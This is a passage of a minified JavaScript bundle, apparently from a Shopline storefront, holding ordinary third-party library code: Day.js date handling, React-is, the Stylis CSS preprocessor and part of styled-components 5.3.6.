W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 